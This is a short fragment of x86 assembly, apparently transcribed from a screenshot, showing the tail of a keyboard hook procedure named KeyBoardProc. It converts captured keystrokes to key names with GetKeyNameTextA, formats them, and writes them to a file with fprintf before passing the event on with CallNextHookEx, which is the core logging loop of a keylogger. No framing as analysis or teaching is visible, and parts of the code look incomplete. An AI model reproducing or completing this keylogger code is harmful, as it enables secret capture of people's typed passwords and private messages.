
push ecx
call GetKeyNameTextA
push edi
pushz "[%s]"
jmp write_to_file
test_carriage_return:
push edi
pushz "%s"
cmp byte ptr [edi], 0dh ; 
jne write_to_file
mov byte ptr [edi + 1], 0ah
write_to_file:
push [hFile]
call fprintf
add esp, 2*4
next_hook:
push [lParam]
push [wParam]
push [nCode]
push [hHook]
call CallNextHookEx
ret
KeyBoardProc ENDP